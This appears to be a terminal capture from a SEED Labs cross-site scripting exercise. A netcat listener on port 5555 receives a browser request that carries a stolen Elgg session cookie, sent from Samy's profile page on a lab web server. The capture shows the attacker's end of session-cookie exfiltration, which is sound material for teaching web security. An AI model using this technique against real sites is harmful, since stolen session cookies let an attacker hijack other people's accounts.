 [12/02/23]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?cElgg%3Dj83i1vk601s6decnmto8k5ibm8 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[12/02/23]seed@VM:~/.../Labsetup$